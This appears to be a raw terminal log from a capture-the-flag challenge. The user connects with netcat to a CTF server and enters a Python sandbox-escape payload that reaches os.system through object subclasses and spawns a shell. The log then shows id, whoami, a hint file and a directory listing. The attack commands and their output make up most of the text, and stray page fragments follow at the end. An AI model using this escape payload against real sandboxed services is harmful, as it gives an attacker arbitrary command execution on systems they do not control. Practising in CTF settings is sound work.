 yolo@yolo:~$ nc nc1.ctfplus.cn 29241
ヾ(≧▽≦*)o大家玩的开心ヾ(≧▽≦*)o
Please input your code here: [ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__nam
e__=="_wrap_close"][0]["system"]("sh")
id
uid=65534(nobody) gid=0(root) groups=0(root)
whoami
nobody
ls
main.py
to_player
cat to_player
Maybe you need to find a way to read main.py
ls -la
total 16
drwxr-xr-x 1 root root 4096 Oct 16 15:09 .
drwxr-xr-x 1 root root 4096 Oct 17 07:45 ..
-r-------- 1 root root 2581 Oct 16 15:08 main.py
-rw-r--r-- 1 root root   44 Sep 10 10:52 to_player
POOF
Regular
100%